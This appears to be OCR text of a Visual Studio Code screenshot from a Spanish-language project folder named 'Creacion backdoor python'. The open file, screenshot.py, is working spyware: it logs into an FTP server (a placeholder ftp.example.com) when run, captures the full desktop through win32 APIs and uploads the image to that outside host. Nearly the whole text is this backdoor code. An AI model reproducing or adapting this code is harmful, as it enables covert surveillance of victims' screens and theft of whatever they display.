 Archivo Editar Selección Ver Ir Ejecutar Terminal Ayuda screenshot.py - repos - Visual Studio Code
scanport.py 9+ copiararchivo.py 2
Nuevo archivo...
Restream
Creacion backdoor python > screenshot.py >
Seleccione el tipo de archivo o escriba el nombre de archivo...
Archivo de texto Integrado Ctrl + N Archivo
Archivo de Python Python
Jupyter Notebook Compatibilidad con .ipynb Bloc de notas
1 import ftplib
2 import tempfile
3 import win32gui
4 import win32ui
5 import win32con
6 import win32api
7
8 ftp = ftplib.FTP("ftp.example.com")
9 ftp.login("username", "password")
10
11 def capture_screenshot():
12 hdesktop = win32gui.GetDesktopWindow()
13 width = win32api.GetSystemMetrics(win32con.SM_CXVIRTUALSCREEN)
14 height = win32api.GetSystemMetrics(win32con.SM_CYVIRTUALSCREEN)
15 left = win32api.GetSystemMetrics(win32con.SM_XVIRTUALSCREEN)
16 top = win32api.GetSystemMetrics(win32con.SM_YVIRTUALSCREEN)
17 desktop_dc = win32gui.GetWindowDC(hdesktop)
18 img_dc = win32ui.CreateDCFromHandle(desktop_dc)
19 mem_dc = img_dc.CreateCompatibleDC()
20 screenshot = win32ui.CreateBitmap()
21 screenshot.CreateCompatibleBitmap(img_dc, width, height)
22 mem_dc.SelectObject(screenshot)
23 mem_dc.BitBlt((0, 0), (width, height), img_dc, (left, top), win32con.SRCCOPY)
24 screenshot.SaveBitmapFile(mem_dc, "screenshot.bmp")
25 ftp.storbinary("STOR screenshot.bmp", open("screenshot.bmp", "rb"))
26 ftp.quit()
27
28 capture_screenshot()
29
1
1
21 24 tabnine starter Lín. 19, col. 41 Espacios: 4 UTF-8 CRLF Python 3.5.2 64-bit
Buscar
08/02/2023